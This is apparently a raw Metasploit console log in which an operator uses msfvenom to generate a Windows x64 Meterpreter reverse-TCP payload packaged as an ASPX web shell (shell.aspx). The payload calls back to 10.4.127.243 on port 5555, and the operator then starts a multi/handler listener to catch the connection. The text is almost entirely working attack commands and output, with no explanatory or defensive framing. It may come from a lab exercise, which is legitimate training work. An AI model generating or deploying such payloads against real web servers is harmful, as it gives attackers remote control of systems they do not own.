 msf6 exploit(multi/handler) > msfvenom -p windows/x64/meterpreter_reverse_tcp lhost=10.4.127.243 lport=5555 -f aspx -o shell.aspx
[*] exec: msfvenom -p windows/x64/meterpreter_reverse_tcp lhost=10.4.127.243 lport=5555 -f aspx -o shell.aspx
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 203846 bytes
Final size of aspx file: 1030507 bytes
Saved as: shell.aspx
msf6 exploit(multi/handler) > set lport 5555
lport => 5555
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.4.127.243:5555
<< back|track.
network security suite.